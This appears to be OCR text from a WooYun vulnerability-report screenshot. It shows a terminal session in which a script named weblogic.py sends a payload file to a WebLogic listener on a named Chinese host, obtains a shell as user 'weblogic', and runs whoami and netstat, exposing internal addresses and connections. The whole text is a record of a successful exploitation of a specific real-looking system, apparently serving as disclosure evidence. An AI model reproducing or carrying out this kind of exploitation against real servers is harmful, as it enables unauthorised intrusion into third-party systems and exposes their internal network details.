 hacker% python weblogic.py www.gynybx.com.cn 9200 2.bin
Exploit ====> Connecting WebLogic listener "www.gynybx.com.cn:9200"
Exploit ====> Sending handshake headers
Exploit ====> Read payload from file "2.bin"
Exploit ====> Sending payload...
weblogic@yxappdmz01:~/bea/user_projects/domains/image_domain — ssh...
[weblogic@yxappdmz01 image_domain]$ whoami
weblogic
[weblogic@yxappdmz01 image_domain]$ netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address Stat
e
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LIST
EN
tcp 0 0 127.0.0.1:2207 0.0.0.0:* LIST
EN
tcp 0 0 192.168.200.101:41026 123.57.142.233:8888 ESTA
BLISHED
tcp 0 0 ::ffff:127.0.0.1:9200 :::* LIST
EN
tcp 0 0 ::ffff:192.168.200.101:9200 :::* LIST
EN
tcp 0 0 :::8022 :::* LIST
EN
tcp 0 0 :::22 :::* LIST
EN
tcp 0 0 :::8088 :::* LIST
EN
www.wooyun.org
tcp 0 0 ::ffff:192.168.200.10:52827 ::ffff:9.0.1.62:1521 ESTA
BLISHED